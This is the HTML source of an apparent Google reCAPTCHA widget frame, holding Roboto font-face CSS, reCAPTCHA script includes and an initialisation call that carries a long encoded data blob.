U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0BRDmVoCkyIAqMQieady5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0BRDmVoCkyIAqMQieady5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0BRDmVoCkyIAqMQieady5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1BE8OzwqEHPcK4wqrDpsKCw7bCpj5RwoDCphA8G8KJDcKFWcKqw4Z4wqwvw41vVFfCqsOsE33CgMKoMF1mw6zDkjwPQjTCiMOxw54dwroSERR/ecOwwqjDmEfDqsOcZsKGcsKGC8OIcm7CrMOJw7XDqSIbw4bDv8KJwqrDpyxTwrvCscK/wrRuw6Z7w63DjEcEK0vCrcOVSMOxw5ZDw5HDjw3Csl8lw4Juw47CjT3DnCR6D8O4E0DDscKODynDkRgyBsK/[base64]/Dn0DCh8KvwpLDlykww4QEw5fDlSfDgMKew6LCmWBkw5tUw58PUsKYwrXDvCfDsGM6QVd+wrHChTrDgiXCoh1pwqHCqQLCrUsKw7c/w6fDhR7CoMKmV8KnwovDncOUw7wMGg9Nw61nPcKjwqrCrl/CqcKUw6MawpHCnsK6w7PCtzlKwrDDiDxJH8OHKQhDwr3Dl8Otw4nDlSlTQcOYO8OZw7tPTsONCl5awoUSZ8Ofw5Rvw7YBw7vCpEAhw73Dk8Kcw47CkcOjEl8gLcO/GxnDjm3DhAlmwqrCo8KnwpLDpCDDhMKKDR3DisKnwqXCqsO6SiHClFHCulMFwqvDrMKVPsKHYcKFw59RwqzDgsOzwq80w5XCs8KPw4bCjyLDsUNUUsO/wqA6OH7ChcKRw5fCicOOwrzCmVnClMOfw4bCsjHDj8Kow6HCtsKHw7N+Kj9XJcOgwpYDwpxELsO2Cw4MR8KnCULDg8K8DcKlw5bCki/[base64]/DsQYtwpHDjCh6w6rDosOdwptVwpLCnHTCi3/CnMK3QcKAO8OPw7oawpZrwqXCrMODe1BeZyPChcK4w7RCw53ClCgtw7FeMMKGwrDDpcKYAMK1wpLDt8K/w4Mrw4ZqNFtbwpEVGx/Cl1zDvsO9CF3Ct2LDsxNLNcOtwqDDjUoPwoHCq8K+P195w5PDsMOOW8KxMyHDnTnCjB4owqNNbArCq8O1w4Q2Rk7DpSLDgcK3HmrDlsKTNzBxCcKYHjw/[base64]/CoRDCtsOtSBwTwqthNGEew4N+Zm/[base64]/DuCbCp8K8wrjCmFZ7ZjMLwrclw5XCnWrDpB3CtA5xw7fCrUXDtFDDmQrDiMOgw6sPwrhbSUbDo8Kxwo80w6k9TcKyw6zDvMOOwpPCuyh4wq/ClcKnOcOlwrfDlMO5w61Bw5bDhMKXw6YcwqPDq8O4w7guwprCtmlPwo/ClcKWw4hlw7cjw44rI8OBehbDvVDDo8KFwpcxwrXDhcOPUHvCnsK0wp/Cgm1NEcK8w7hYwprCisKKW8KfFxvCmwTCnyzDukkeMcKLUQvCnsKCwq9gwrAJRsKlwoLCnSbDmsOvIm3CoVgXLMKBX8K1FEDCvTPCnHDDollGQcK7wpXDhQdjFkl4UjNAUkd5w6JFLjTDv2nDs8KKw5PClE4PRWTDjyEyLiTCncONw7gHYcKrb1Y/[base64]/[base64]/CtzPCiSXDgMKbwo4Rw6Q+Pgs9w7LCmzTCrsKxwoRfw7HCucOQZMOywrdqwoxJwrzDrVfDvcORKljClsONw7TDu8Onc8KDw5dgwpUQT0dgFlF1QHrDrXtuwr0Ww6jDicKWw7jDrMO+csOLwrATSsK7UsKgw5vCgWsTMQnCrWPDlk3DksK/[base64]/CnlnCicO5MsOYQ8OtY8Kww4DCm8OMCMOhwqZUwolOBcO+w4RCw6oNeX41wppjw47CicOdwrMrw5/[base64]/[base64]/[base64]/ChsOtw5DCq10KwrB9w5bDlMO0WsKEwqHCvgUfwoN+cTnDqQTDmxsTw4x5JnrDrnFIwplZwqRiC8K6OSJ8w79wYMOIBhkUw7YuwrbCmEwfwqNZw6R/wprDsxlVUwtEHMKCcsKiDcKWbG0FfcOmwq/CucOhw5M5FcK7Y8Kcw5LDtcO2BMOXw4/[base64]/DmMK/wp3DlRnDs2PDpjtYPMO/[base64]/CkWbDlMOMwr5vRV/DkMKewobDoDFQwo14KQDDjyxsaMKSw63DjlwAw4V6PA7DgMKiaUdfbXpbwonCtMO1BkfDoi9ewoIgw7/Dj8OEQ8KKJcKrw6FPw6AUNsK/w6nCvMKlRwrCl3PDqDkGwrLCnjJ6IcK7DAx8J0ZKw57DpsKwBW8PQTvDssO2wpYMw4nDncOlc8OsG8KPw5bDnF1PLV/CsD8Iwrlsw4XDqsOIBWljwoLDgFFjwr/DssOoSsOEY8KOSQRowqzDtDXCklHDpn5oasKFw65YYHUUwp1aYyjCoVAHesKWwqfDrzBww6vCtH3ChMOhwpDDozHDm8KDOsKUw7nCnxTDk8OYwrDDgkXDuwsawpQjwrcVO1nCm8Obw7/DtsOPSMOHOA3DgsOTaxgfw58cbhTDiw3CvU8OVsOCUVzDin7CtcKXw4LCnMOIKjUlwrfCrMKkw50Uwr04w5nDtkvCocKIw5E6w5Bdw743wqsvOMOoHFbDs8Khwo7DsMOqZ8KbwrrDhDIEcsO6LmrDuSI7UsKlK8K6w4hwQFBxwrMuw5nCosO4RSLDqcOHMsKhBMOkw5/[base64]/DiMK/[base64]/Cn8KLw48JwrLDjG1rwrVmwppISAsFPMKvF0/DvxzCocOJw5wUw4Bsw5ZUInVnRsK0IAPCo8KeasO5BEhdWWnDtXtBwrbDgGBHIMKpwoRkw7pvw4cuwpFmfEYmLcOlU8Kjw6x6wqVhw5LDhcK6DMK5wpddbjQsSMKdwo1OEkgWNx59wrzDisOdDcKcDcOaVBDChT7Dq8OiIsOXakNkwq/CqsOGS8Olw4UoM8KYA1fCt8OCw4bChGTCuBYFw6HClsKPw74lZ3N3MsKJBknCkhHCkm0fwovCkMOvw73DlT3DlCZyDR1zZsKOwpgHHsKFw4lZwpIXGcK3wonDrsOfwo8xw6vDmyUSAzvCt8OOw7pza8KQw4HDnMK8w5LCmSUwwohWaSs/Sn8Nw4VWwqFqw5pAN8KrCcOuw6XDrV5fAsOHw57Dt8OjE3dsw6jCuX7Dr3vDszjCn8K/RBdfFcKBVsK8w6RvwqHCtFDCs8K7w6/CjsKLwo4FIkgdQcOSWCTCm8OqITohwqUVwrTCtsOSw77CuMOpwr7Cty8kw5nCssKmwopXwr7DhyR1wr3DpcO0w6NRwpUyEMKWAMKUw6DDiFtJWQVRwqvDscK5wrPCmVXDt3fDuDXCtnzDmUjDgVE1w6YMQRzCpMKFw4PDl8K/[base64]/ClsKoGsKhwrEiwqFjwpLCk8O+fcOOLh/Dj8K8w5vChCPCv2zCqsKnw71MXcOnTwIMesOlHsKoNcKeKmYuGsK2wrQNPFrDl8K0GMOhwowOwrkdQU1Rw7kawqzDrcK2VcKxwr4JwqzDpMK7woHCjnV7AsOzwrHDpw/[base64]/Duw4uw5NiAEBxe8Oaw7lXIsKkw6LCtVDCi3HDu8K4w7/Dvj5Ow5TDoxtPOcOFwrrDhTLCjX4vw4DCjQIUwq/[base64]/[base64]/CtcO7wohjwqMmw6JZH8KlwrXDi8OhwqXDs1nCnUYxEcKkEcOlKFLCvcO+Tj8lSsO2TmJRBi/DiMOJwqjDnnbDl8KNw7MEw5gQwoghwoozeFfCn8OZDcKbE8OyB8KlQsK7wpd+w4IYUzAaC2Ilw5vDq2PDgWBBwonDqcO2cAEaP0zDn8K/[base64]/CoU4yOH8wGcOXBBPCqcKxwrA8Xz1bQSTDjMKDPsKtMsKNwrbDk8OfHGjDo2zCmDlzw6/DhsOyfGLDuwIGaWjDs3Iqwq0KQcO9QBfDqAXDmsK+WHgrPV3CjiAgwosYZHEFwrt7w6oTQ0jDk8O7wpDCsC0iNsK5YsOgFcOnDh5ND8KXFMOTwqcuwprDtw5zOA7Dl2ASKcKSA3N+LSwmGGcnNBXCn2vDinXCkCZYwqcUw4JeacKJNnsdK8KJw7bCp8OPw7/ClGF6w5Y5WcKtV8OkShfCqgtGw65+NHbDkCzDmcO6w6LCqn9bbADDthhEI8OTwr9/EwVlB3tGFUFrairCmmTCrsO1VW3DjQLDmBXCrA7Dmh7DoD/CvRrDkMOpTsK5RlLCsMOmElNJPAFcZhPDg20rWSEIWsKow5XCvMOJYsOdP8OWFsKNJDAFdCxIw5LCksKzOEZ4wo/Dn1vCscK9w5XDmBnDo0oXw40awq9+D8OywoDDiVh0w5bDtEnDgcOcCsOUwqk5OMKrCXVZM8O9w69Ewp/CmhnCh8O2woDDlsK3wptAw5/[base64]/CsAfChRbCpRDDu3nDj2zCkydoJxXDmsKgR8Odw57CnMKkayMbw7nDiMOPw7cBfhFOKsKywrlMEcOTw41rw4jCgMKvNGglwpTDpT9Ew43DiFR/wqYhwqB3bFvCkMOJw4vCi8KKXC/[base64]/[base64]/DuW1lY8O3QA9hYMKCwpHCjltnP8K4TMKxEcOic2bCtHDDmcO4w5/[base64]/ChsKpwo5wYMKfw7YQITcATBzDlcKUw7d+wqEvb8K7w6seVWJaJw/DnhRzwpbCgcKew5vCjnhfw7kcTxXCmcKHHFlxw6nClcK8TWJhdGLDk8Ogw7wzwrrDrMKVUyctwplFScO2VcK4HzLDpywaw5tSw6nDr8KHOsOCdy8Rw7bDszlgw6XCuMOMwpHComEGYwzClsKtw4lhUXlIPMOQOQFsw40rwoM/bmXDm8O/R8ObwpV0w7d0wrs+wpNkw4wpw7XCn0jCnHkCD8OLGTNofsOSB8OLIy3Dkh8hLklbGwlqFcOtwrE1w7ZZwr3DhMO0fMKjIsO+wpnCn8OHdBfDl8Knw77ClyIowoA1w7jCrcKxb8K2HsOiIAB7wphvWcOFLWgxwp7DnDDDkXRMwpphOD7Du8KVHU96Rj/DpsOTwr8HbcKUw7fCqMOKw4TDkTcLRX/CvMKIwr3Cm3AGwovDmMOFwrEFwoDDnsKQwpbCrcKeSxF0wp7Cq0PDpH4hwrjCocK7wogpaMK3w4NLBcKiw70FdMKjwoTCscO9bsO1BcOww4rCjV/DksKrw7Q1OcOeN8KzXMKTw5zCi8OoPcO8RjPDpgECw7Bpw7LDvsOIZcOnGcK9HcOVH3lYVRHClwPChMKCJBhrw4EUw7PCk2VGMyvCkBVpecOECsOww5fDpcOvw43CkBDDi17DjkxIw6vCgwXCi8O4wqTDsgTDhcK7wrZ/w5tiwr4Lw6YFahbCtjHCpkkhwoTDmBADJ8KfwoguwpI6A8Kjw53CusOwDMKLwqrDkC/CnBnCtgjDmMOkCCAhwql3SH0DwpvCpnQbEx7CnMKETsKkNVfCo8OrScO2YsK3TFjDpwrCmcO7a382ecOMT8KHwrXDl0/[base64]/Cn8KZw7jCjlhNA2U5woTDhlTCrsO5w5YewqFtw7HCicKCwp4cTw7Ct8KPwpYDwrRmwqDCr8K2w7jDnElrez9Iw55wOVQbcQPDpMKQwrVabUNOZ0UHwpnCj1LDi2rDmyzChCHDtcOmQG9Rw7vDuihyw4TCuMOlJA7Dg8OuVsK/wpNOR8O2w4hbMxLDiF7DjnDDrGZawr1Tw5IJe8K1w4w/wpJRLCBEw4nClijChn0ew6B7UCvCmMKdRjwawpUGScOVasOOwo/DtMKfV11hw589woAgBMO9w4duLcO7w4YMWcOQwrQaRcKXwqV+WMKrCcOYJ8KRFMOdUsORPirCmcKDw6BQwqTDpT7CijzCl8Kiwo9JfFk3HkbCnsOJw5zDswPCiMKiR8KfHBsRSsKdwoVcNcORwqgrZMOdwqBHa8O/NcOJw4YUA8KqB8OwwrvConF8w6YrUWTCp2jCusKbw7XDrkIDRhTDkMOgwqgPw6DCuMOzwqfDhlfCsiUzOWEMX8OOwoJXdcOFw4fCssKIOcKDPcKgw7EQwrvDiQXCsMKXKGYcDQjDtcKOMMOHwqzDtcKfUg/DszHDoUYow4LDkMOow7ovwpfCiUbDmVfDsih3YlQdKcKQfMOTasOWw6Fawo1fJk7DmDc4wrxtAwbCvcOFwpEbX8KDwoQxW2lww4RLw7Q8b8O8QxfCm1x2a8KUWCw/N8KowpgjwobDscOyeXPDviDDmE/CucO3JljCn8Krw5XCo13CrsK3w4PDkxVvwp/CncK8J0RkwoIcw405LynCp1J5N8O2wrhCwrXCoCVJwpEGJMKLdMO2wp3CocKmw6PConEZwoRpwonCtsKuwqTDj2jDv8OMNsKvw7/CkgZweH0wI1TCgsKRwqQww5lBwq45OsK1DsKuwq7DhBTClhohwqJTCUPDh8KQwrdsSEZRDcKYwpsKU8KAVkxOw78AwrB1LgvCv8Oiw43Cn8OfMR16w77ClcKDwpDCvFLDnHLCvUjCvsOSw61dw6E0wrPDoBjCnzoYwrEqYBfDlcK1JC/DvsK3bBLCscOTW8KRWQvCrMKPw4/CnhMXCsOgwozChys5woN+wqbDlwQ0w4QrazldW8Ocwr5Sw7YBw7EOLVdnw68swoFvSmEQLsOrw7HDuj5Bw4RgXBcNZFXDicKFw5Z5ZcO2EsOzEcO/[base64]/CnndAenJRdcO8B3FPdE3Dn2DCncKowojChMKFOEPCvRLCtkxiawzCosOxw7ZRw69dw61swrZpNDvCgFPDuMOldMKID8KIbTgHwpnCq3YUw6bCm3fCoMOYXMOnZSLCgcOfwq3DoMK1w5QBw4nDksOrwrzDslBPwrFQHW/DisOTw6zCi8KfMSMWOD0ywpw/JMKjwqBdB8Oxw63Dr8OiwpDDrcKBw6JDw5vDlsO/w5Rvwpp4wqTCiw8AecKwZmlEwrrDvMKMwppAw4d9w5jDhyUCYcKCDsKNL1gINV1MYG1mVSfClTnDhFfDvcKow6JywpfDrMOfA0kRLHhFwr1cf8Orwo/Ds8OSwoBbRcK8w553cMOnwoYgUMKgYEjCvsO2VhzDrcKoaU0PSsOnw6JhXD9FF0rCqcKzSHUKDxDDglcYw4HDtgNRwrPClBTDnidFw7XCvcO4eSjCpMOraMOYw4tyfsK/wqJ5w49hwo7Ch8OZwoENWg3DgMOiO3Q9wq/ClhAuGcOsEUHDo1QhRGrDgMKEZ3TChMOBwoR/w7XCu8KkCMOQYgXDsMOTP1RVAFNPBMOKLXUWw5N5HsONw77ClV1sBETCiCrDpD8zU8KnwodTZEoSXxDCi8K0w4IxJMK2JMO9ZhR5w5tYwrXCum7CocKGwoDDlsKYw5XDpzkcwrTCrF43woHDj8O4acKiw6vCkMOYU3fDq8K/bsK2D8KAw5FnPMOicmXDoMKHECTDhsO+wrbDk8OXNsKmwovDpF7CmsODfsKIwpMWLhXDs8O1MMOjwoh7wqBpw7QXTMK1SE1TwpV0wrUNPMK/[base64]/CpMOFwovDllxqLsKuUmDDpcKgWz8KeMO5T29Fw4HCnUUqwoV0NmPCiMK/wqTDjMKew63CpsOYbMORw7/[base64]/[base64]/DlcOSc2bDvEt5f3fDsCrDg0TDm8K2wrlIwo5+MQ/DuxsXw77Cg8Kbwr4xaMKuRh/DuDjDmsO0w4ECacO5w553VMOMwqXCp8KIw4nDv8Kuw4d4w4s1HcOzw44NwpvCpGRHN8O7w4XCuQApwp3CqcOaKAlrw4ZUwr3CvMKKwrspOMKLwpI3wrjCq8OyO8KFSMOLw55OIkfCocKrw4p+FT3DuUfClyIOwpnCpFE8wqvCncOrK8K+JCUDwq7CsMKuPW/DgsKjPUvClkzCvirDoH4wesO0RsKsG8O+wpRAw6sAw6HDicKFw7DDogfCq8OMw6Unw5vDqQTDvF1BLw0xGj/Dg8K6woIEWMO0woZOwowWwoIGecKAw6/CncK0YTNsBsORwpRAwo3CliZYbsOWRWfCrMO2OMKwX8ODw5dPw716UsOdYMKPEsOMwp/DrcKvw43ChsK0BjnCgMOMw4U9woDDoU5TwqdQw63DuwUYwr/Dun1pwr/CrsK2JyB5OsKzw6czEH3DlQrDl8KPwrBgwpHCkkXCscKJw4YnJB4Jw4RYw5XDmsOoAcKWw5XDocOhw6omw77Dn8OSw7MUdMKlwpQtwpDCrB8OTgxHw43Cj3M7w5LDkMKhAMOCw4hfBcOVbsOTwr8PwrnDs8OpwoHDilrDrT3Drm7Dui/ChsOZeVXDrsOYw7VMaxXDqC3Cm2rDqxTDlB8nwpXCucKZCmUaw4sKw6PDlcKJwrtmFsKFf8KAw59cwq9SQ8Kmw4/CtcOpw4JlU8OtXTbCpzXCicK2SEvCmCpaXMOdwrsiwonDmcKrF3DCoDt4Z8OVBsK9UB4gw71wBsOSP8KXUsO1wqdiwoZySMOOw4EYJRdHwrR7VsKywqNIw6BPw4HClkQsIcOWwoUcw6ITw77CtsORwqnCgcKwT8K1XwYWw6o+a8K8wrHDsBLCksO0wo/ChMK+DgPCmkTCqsKyZsO8JUgpGEwKwo/DjcOUw79awpBlw7UXw49tPW5EG3YHwrzCq3YdLcOqwqfCv8OmeyDDmcKnVlcPwr1KK8OKwqTDg8Kjw5IIAz40wpJeIMOpCjXDh8KUwrQqw4/DocOSKsKiQ8OHNMKPGMKXw7zCoMOLwo7DmXDCk8OFZ8KUwqAeLCzDpVvDksKnwrbChsKHw4DCqEvCpcO0w6UPYsKgbMKVCSU0w7t+wocCXCNuO8OFe2TCpGzCq8KqUQDCo2zDjGAaTsO2wr/CnsKEw5VzwrtKw41/X8O2DMKHSsKgwoQxccKYwr4/PgLDn8KTVMKVwo3Ct8OcN8KADCLCsBpgw51rcRHCmS4bBsKTwq/DvU3DqSo4DcOdXiLCsCLCgMOMRcO/wrPDvnFvB8O1EsKkwqwAwrXDkVrDhBkXw4PDusK8UMOJAcK0w409w4hrd8OWORUhw5YiAR/DgcKvw6RXA8OAwr3DoURcAMOAwp/[base64]/[base64]/DrcOZw75qKmXDsEXDnsO4wrAdwqjDk3rDgwICw4vCpTvCkMOTH1sEG2jCnyLDksO7wrnCtMKCbXbCsHTDhMO7UsOzw4nChgVxw48MCMKpbg0uSMOgw4oFw7LDpElnQsKTKBVQw7jDkMKjwqTDtsKrw4TCnsKvw70gTMK2wpJvwpbCtMKIPmsWw53DosK/[base64]/H8OMw47Dp8ORNsOtw4AiJMOswp8Qwqtwwp3CscKPC8K5wqbDocKwN8OFw5LDtMOHw5nDqxLDril/w4BVK8Kew4TCs8KBfsKdwp3DpMO4Bx8/w7jCr8KKIsKBRcKgw6snSMOhRMKww5RHc8Kdaj9jwpzDjsOrIDNuL8KtwonDnDRaVXbCosO3A8OoGUhRQzfDtMO0HnlMPVgPU8OgRlnDmMK/SsKfGMKFwrXCq8OBdGDCq0B3w6nDhcO+wrfCvsOFRBDDlwDDn8Oewr4Ubx/CgsOvw7rCnsOGU8Knw7MaPiTCi3xJKDXDicOdPgTCpHbDrAZ8wpkjWSXCnGI2w6LDmCIAwo/CkMOZw7TCigrDnsKtw5Vuw4DDiMOnw6Idw5cIwrLDvg7DncOlHEwJcsKhFSs1IcORwoPCvMOsw5XDgsK0w53CncK9f1bDv8KBwqvDoMOsGW8cw4RkFAJFHcOrdsOEW8KJwpBRw6VJMDwrw4PDrX9WwrQtw4fCrDIewozCkMOJwp7CpWRlKDs4XB/CjcOQLiAFw4JScMOIw75rfcOlCsKYw4DDlCDDkcOPw4jCtywzwp/Duy3DlMKmQsKKw5rCjkQ8w7w+F8KZwpZiO2fCn1R/TcOAwrDDpsOyw4/DtRpWw75gFQXDj1LCrUzDlcOcQDg9w6fCjsObw6DDusK4wqzCgcO3GBHCo8KJw5fDlXkNwrPCmH/DjcOcYMKXwrrCl8KlVjPDrWHCqcKnKMKYwpHCvW5aw5LDoMOawrh6KcKxM3nCqsKSX1VZw4DCtCAbGsKVwo8Fa8Orw5ALwrJIw4JBwqg/MMK/w7zCjcKxwrPDpMKJBW/[base64]/w7LCh2JYG3LCuAPClG0NwqlFFMKOw6/DmMKdKAsow7bDsAPCqCsnwogDw5bDqW0ub0Q+wrTCjsOrD8KgVWTCqHLDpsKOwqTDmlhUccKOY1fDjCTCrcKuwqBaQGzCuMOdSkc1Jw3ChMOlw51Gw5/ClcOsw6rCrsO6wp7CpyPDhkgyHlxUw7HCuMO0JjPDnsOJwq5EwobDucOCwo/[base64]/DjcK2w6l9X8OZZwDDqcKUworCpMK1UQDCgmclcsK9wrrCn03Cmy/CggXCosOeaMOCw61oBMO7eBIRI8Ouw7bCs8Kkwp1mWVXDg8OowqnCmGDDjkLCkFglGsO5RcOewoXCo8OIwpzCqnfDtsKbZ8K3DkvCpcKnwopNcl/[base64]/W03DsmnCl0kKwo99wp3Di8K1w7jCrkvDoMKCwq/Cv8Oew70WP8OBAsOgTQRwMiMfR8K/w4Btwp58w5kpw6o1w7NFw78vw6/DvsOMHDNmwrp0JyzCo8KbE8OTw4bDrMKZM8OqSALDuDHDkcOnYSbDg8KjwqHDq8KwacOXb8KqGcOHYkfDqMKcSzUTwoNBPcOWw4gswp7DrcKhahgfwowZWsK5SsO5Hx/[base64]/Dpn/CtcOkP8O1WcKsw7nDp8KEwrMVw6fCq8KXUBfCqm/Cg2rDjlV/w4vCh2tQdy9UKcKLOsKEw5PCpcKUL8OkwrowEcOZwoXDtsKJw4/Du8KewpfCsT/Cng/[base64]/w4/DtVPDgcKIAcKAwrnCh8KwwodmEcO/wrDDogPDt8KEwrvCqVZQwolZwq/DvMKJw7HCiT7DnjA+w7HCicKew4FGwrHDryoMwpzCpHdJFMOEHsOOw4NAw5lpwonCssO6WiV6w7Z3w53DvHrDknfDnU7DgUAJw5w4QsK9WUfDrEsAP1IqRMKWwr7CmhQvw6vCpMOiw7rDpnB1HFkew4zDrFzDn3ksBAccYsKdwqJHUcO6w4/ChxxTZsKTwqzDtsKqMMOKG8O5w5tmNsOoXh48c8Kxw7DCrcKbw7I5w7EBHFXCkXzCvMKXw6TDk8KiKxNaImIRTmPDu2XCtGrDnCpSwqDCmEfCm3XCvMKiw6BBwr0QFzxmHMOIw5vDsTk2w5bCvA5IwonCh24iwoYRwoBcwqobwoLCvMKcE8K/wpYHb3R/wpDDm2DCqcOsSHhDw5bCvBAyQMKJNHZjKjJYbcO1wqTDqcOVdcKOwqDCngbDiT/DvTMPw5fDrBLDrS/CusObWFt4wonDjyHCiinCiMKjEisRY8Oow7lHNUjDosKiw5HDmMKPS8ONw4M8cBxjaA7Dv3/Cl8OgCcOMQUjCtURvXsK/w4hBw651wonChMOJwrLDncKXG8OCPQ7DvcKbwofDukJmwrdrGcKCw5Bqc8O3GVHDsmXCnCk2DcKhcVnDpcKvwqzDvzTDvSzCk8KsSzNYwprChn/CoF/CshxTLMKIZcOQDGjDgsKrwqPDj8KleQTCv2o3BcOPDsOOwpohw5fCjcO3b8K7w7bClTzCnizClXIXW8KjVDR2w5vCgVx+T8O7w6XChVfDmxk/wqJcwqI7CW/[base64]/DscKWSgzDgRvDoE3CvcK/w5bCqcKXJlzCkwodwpU/wrxpwpR6wr9VWMOSFRxHKGrCiMKcwrZRw6gkJsOZwop4wqXDty7Ch8OwfMOewrrDgsK/SMO/w4nCnsOwAcKLbsKyw5nCg8OkwpUHwoQnwqPDslsCwr7Cu1XDlsKfwrRaw4/[base64]/CtkLDig8owrzDkw3DvV9TLmJMw77CtjnDnMKxKA1kQsOIHETCgcObw7TCrBjCk8KzUUsIw7VGwrV+fw7CvgHDvcOIw5Ilw4zDjjPDkAFfwpPDsx5fNjgnwpgJwr/DtsO3w4s4w54GS8OIdmIyA1ECQmfDqMKkw6oxw5EZw6zDrsK0L8KmKsOIM1zCpGjDm8OUbxkcEGJRw7F1GmXCi8KpXcKwwrTDtHTCisKtwrXDpMKhwrTDqwrCqcKkCVLDrcOHwobDlsK8wrDDicOTIwPCgGvCl8KWw63CtMO/ecK+w6bCq2wkKj4yeMOoLBBWI8KrH8OZD1tzwq3CrcO9X8KcXl8bwpvDnUwrwpwdAcKQwr3Clmprw40hFsOrw5HDo8OHwpbCosKqEMKacR9WEQXDk8OZw500wrdDTXUtw4HDtlzDgsKrw53CiMOPwrzCi8OmwpkVHcKjXgXCkWTDo8OawotKFcO8E1zConTDgsKVw7/CicKIAgLDlMOSEQjCvnYCWsOSwp7DgsKMw5QtGEhVSHvCpsKYw6AzXMOmKknDg8KNVW/DtsOfw75/WcKnGcKafMKCfMKKwqlDwqvCnwMLwrxsw7vDmQ1JwrLDrUYFwofCsWJYG8KMwq1Ew6fCjU3CvmtMwp/ClcOZwq3CgMKaw4xgPV1nWl/[base64]/w7LCvX/CrMKtw6o3ZMO4ejV0BsOFw77DvcOPwoTCmHt4w4tmwo/Cr0sAZwhMw6HCpA7DoBU7bDInJDd4wqXDo1xRUj9uXcO7w64iw6nDkMO0fsOgwqNdDMKzDcKFT2NqwqvDi1DDr8KtwrrCnnHDvH/[base64]/[base64]/[base64]/UhsPw7TDm8KGw4LCsCzDkQnCkGPDj0LCmhs7e8OnA39uHsKGwqzDoR0+w7PCiCPDh8KqAMKWAVvDv8K2w4PCpQvDsxY9w7TCkxIETklQwpJFEsOqRcKPw6bChFDCkGvCtcONb8K/FTdTTx8ow6rDnMKGwqjCiQdHbSbDvjQFNMO+WhxVfz3Dr2jDjToQwopmwoR/[base64]/CocORU8Oiw7sIfcKpwqTCgUtZwo8jWD8Uwr7DlEPDnMKawqjDhsKfTBhPwqHCi8KYw4jCpSbDpy9Bw69DWMOgccOhworCkMKKwpnCh1vCucODVMKBKcKEworDnXpYSW1yc8KkW8KqIcKfworCrMOIw4krw4B1w6fCvFQawr/CrRjDuFXCtR3Cs3x1w6zCnsKhP8KCwrdeZx8WwqrCiMO8cHLCnG1rwo4cw6kgA8Kee250R8KtZVvCmEcmwqxTw5DDlsOJTsOGIcOyw71nw63CpcK7b8KgZMKvVMK/CUUgwoTChMKDNCDDoUHDpcK3aF8cVjMbG1zCu8O9PcOOw6BUDcOkw49HGHrCmSPCt2vCsH7Cs8KyXRbDssKYFMKBw74GWsKgOU3CgMKKK35nf8KmNwB2w5NkdsK/fifDusOIwq/ClD9ARcOVdw0mwqw7w4LCi8KcKMKNRcKEw6Z4w4/DvcKTw73CpmclJMKrwr1mwozCt1kMw5LCjmLCv8KlwoI2wr/DkA/CtRFxw4J+FcKAwq3Cl0XDncO5wqzDt8OnwqggA8OYw5RiBcKGDcKZE8KZw77DkBZ0wrJddmJ2AmYcEm7DncKkch/[base64]/DjWLDtRDCr8KfaH1twqNr